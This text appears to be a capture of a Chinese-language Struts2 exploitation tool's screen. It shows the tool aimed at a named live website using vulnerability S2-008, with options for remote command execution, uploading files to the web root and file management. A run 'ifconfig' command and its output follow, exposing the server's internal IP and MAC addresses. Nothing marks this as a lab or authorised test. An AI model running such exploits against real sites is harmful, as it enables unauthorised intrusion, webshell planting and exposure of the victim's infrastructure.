 目标地址： http://www.xiaomd.com/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-008
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 00:0C:29:D6:9E:2F
inet addr:192.168.13.8 Bcast:192.168.13.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fed6:9e2f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:68941182 errors:0 dropped:0 overruns:0 frame:0
TX packets:72115994 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:57012851885 (53.0 GiB) TX bytes:152571909699 (142.0 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:105460101 errors:0 dropped:0 overruns:0 frame:0
TX packets:105460101 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:18446326345 (17.1 GiB) TX bytes:18446326345 (17.1 GiB)